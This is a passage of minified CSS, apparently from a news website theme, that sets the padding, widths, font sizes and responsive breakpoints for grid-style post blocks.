.entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title{font-size:28px;line-height:38px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container{padding:0 28px 28px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:44%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title{font-size:22px !important;line-height:29px !important;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container{padding:0 20px 28px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:48%;}}@media (max-width: 767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:60%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container{width:auto;max-width:60%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container{width:auto;max-width:75%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,180%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,180%,0);}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{padding-left:28px;padding-right:28px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td_block_big_grid_fl_2{}.td_block_big_grid_fl_2 .td-big-grid-post{float:left;width:50%;padding-top:34%;}@media (min-width: 1018px){.td_block_big_grid_fl_2 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container{padding:0 14px 20px;}}@media (max-width: 767px){.td_block_big_grid_fl_2 .td-big-grid-post{width:100%;padding-top:50%;}.td_block_big_grid_fl_2 .td-big-grid-post:first-child{margin-bottom:2px;}}@media (min-width: 1018px){.td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info{padding-left:14px;padding-right:14px;}}@media (max-width: 1018px){.td_block_big_grid_fl_2.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_fl_2.td-grid-style-6 .td-module-meta-info{display:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2,.td-stretch-content .td_block_big_grid_fl_2{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:28%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .entry-title,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:30%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:34%;}}@media (max-width: 767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:60%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td_block_big_grid_fl_3,.td_block_big_grid_fl_4{}@media (max-width: 1018px){.td_block_big_grid_fl_3 .td-module-meta-info,.td_block_big_grid_fl_4 .td-module-meta-info{display:none;}}.td_block_big_grid_fl_3{}.td_block_big_grid_fl_3 .td-big-grid-post{float:left;width:33.33333%;padding-top:32%;}@media (min-width: 1018px){.td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:17px;line-height:22px;}.td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px;}}@media (max-width: 1018px){.td_block_big_grid_fl_3 .td-big-grid-post{padding-top:36%;}}@media (max-width: 767px){.td_block_big_grid_fl_3 .td-big-grid-post{padding-top:50%;width:100%;}}.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{padding-left:15px;padding-right:15px;}}@media (max-width: 1140px){.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{padding-left:13px;padding-right:13px;}}@media (max-width: 767px){.td_block_big_grid_fl_3 .td-big-grid-post-0,.td_block_big_grid_fl_3 .td-big-grid-post-1{margin-bottom:2px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:23%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:30%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:32%;}}@media (max-width: 767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:60%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container{}@media (min-width: 768px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container{max-width:80%;width:auto;}}@media (max-width: 767px){.td_block_big_grid_fl_4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none;}.td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td-big-grid-post .td-module-meta-info{display:block;}}.td_block_big_grid_fl_4{}.td_block_big_grid_fl_4 .td-big-grid-post{float:left;width:25%;padding-top:30%;}@media (min-width: 1018px){.td_block_big_grid_fl_4 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container{padding:0 17px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_4 .td-big-grid-post{padding-top:36%;}}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_fl_4.td-big-grids-margin{margin-left:-1px;margin-right:-1px;}.td_block_big_grid_fl_4.td-big-grids-margin .td-big-grid-post{border-width:0 1px;}}@media (min-width: 1018px){.td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info{padding-left:17px;padding-right:10px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_4 .td-big-grid-post-0{width:100%;float:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post{padding-top:23%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post{padding-top:26%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post{padding-top:32%;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info{padding-left:15px;padding-right:10px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container{max-width:80%;}}.td_block_big_grid_fl_5{}.td_block_big_grid_fl_5 .td-big-grid-post{float:left;width:20%;padding-top:35%;}.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name{}@media (max-width: 1018px){.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name{display:none;}}@media (min-width: 1018px){.td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 11px 15px;}}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_fl_5 .td-big-grid-post{padding-top:32%;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_5 .td-big-grid-post{padding-top:37%;}.td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:12px !important;line-height:15px !important;}.td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 11px 10px;}}.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1018px){.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:11px;padding-right:11px;}}@media (min-width: 768px){.td_block_big_grid_fl_5.td-big-grids-margin{margin-left:-1px;margin-right:-1px;}.td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post{border-width:0 1px;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_5 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_5 .td-big-grid-post-0{width:100%;float:none;}.td_block_big_grid_fl_5 .td-posts-1 .td-big-grid-post-0 .entry-title{font-size:19px !important;line-height:23px !important;}.td_block_big_grid_fl_5 .td-posts-3 .td-big-grid-post-0 .entry-title{font-size:19px !important;line-height:23px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post{padding-top:23%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post{padding-top:30%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post{padding-top:34%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin{margin-left:-5px;margin-right:-5px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post{border-width:0 5px;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container{max-width:85%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl 